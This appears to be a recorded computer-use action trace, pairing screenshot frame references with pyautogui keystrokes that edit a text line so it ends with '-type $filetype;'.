
pyautogui.press('Return')

# Step: Rework the note to end with -type $filetype; then delete the scratch line from the request
pyautogui.write('-type $')

pyautogui.write('filetype;')

pyautogui.write('#')

pyautogui.press('BackSpace')

pyautogui.press('Delete')

pyautogui.write('-type $filetype;')
pyautogui.click(342, 636)
pyautogui.write(';s')
